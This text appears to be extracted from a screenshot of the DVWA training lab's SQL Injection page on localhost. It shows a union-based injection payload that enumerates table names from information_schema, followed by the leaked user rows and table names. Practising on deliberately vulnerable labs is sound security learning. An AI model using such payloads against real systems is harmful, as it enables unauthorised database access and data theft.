 localhost/vulnerabilities/sqli/?id=1'+or+1%3D1+union+select+null%2C+table_name+from+inform
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Vulnerability: SQL Injection
User ID: mation_schema.tables# Submit
1' or 1=1 union se...
ID: 1' ct null, table_name from information_schema.tables#
First name: admin
Surname: admin
ID: 1' or 1=1 union select null, table_name from information_schema.tables#
First name: Gordon
Surname: Brown
ID: 1' or 1=1 union select null, table_name from information_schema.tables#
First name: Hack
Surname: Me
ID: 1' or 1=1 union select null, table_name from information_schema.tables#
First name: Pablo
Surname: Picasso
ID: 1' or 1=1 union select null, table_name from information_schema.tables#
First name: Bob
Surname: Smith
ID: 1' or 1=1 union select null, table_name from information_schema.tables#
First name:
Surname: guestbook
ID: 1' or 1=1 union select null, table_name from information_schema.tables#
First name:
Surname: users
ID: 1' or 1=1 union select null, table_name from information_schema.tables#
First name:
Surname: ALL_PLUGINS
ID: 1' or 1=1 union select null, table_name from information_schema.tables#